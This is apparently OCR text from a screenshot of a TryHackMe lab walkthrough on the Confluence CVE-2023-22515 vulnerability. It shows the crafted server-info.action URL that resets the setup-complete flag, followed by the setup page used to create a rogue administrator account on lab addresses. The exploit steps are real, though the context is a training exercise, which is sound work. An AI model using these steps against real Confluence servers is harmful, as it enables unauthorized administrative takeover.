 Activities
Firefox Web Browser
Oct 19 07:06
TryHackMe | Dashboard
TryHackMe | Burp Suite:
TryHackMe | Confluence
THM Browser-Based
GitHub - Chocapikk/CVE
GitHub - ErikWynter/CVE
CVE-2023-22515 - Broke
https://tryhackme.com/room/confluence202322515
J
This will be effectively translated by XWork into a call to:
getBootstrapStatusProvider().getApplicationConfig().setSetupComplete(false)
Now, go to your browser and navigate to the crafted URL to trigger the vulnerability. You should get the following
response from the server:
- Confluence
Not secure | 10.10.101.115:8090/server-info.action?bootstrapStatusProvider.applicationConfig.setupComplete=false
B
Confluence
success
Creating an Admin Account
Now that we can access the initial setup once again, let's browse to:
http://10.10.169.35:8090/setup/setupadministrator-start.action
Fill in the details of your new admin user and click next:
Confluence
Configure System Administrator Account
Please configure the system administrator account for this Confluence installation.
Configure Account
Username munra
Name munra
Email munra@thm.loc
Password •••••••••••
Confirm •••••••••••
Next
ATLASSIAN
Applications Places System Thu 19 Oct, 06:06
- Confluence — Moz
- Confluence
GitHub - Chocapikk/CVE-
10.10.169.35:8090/server-info.action?bootstrapStatusProvider.applicationConfig.setu
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitH
Confluence
success
Powered by Atlassian Confluence 8.0.
ATLA
THM AttackBox
1h 47m 13s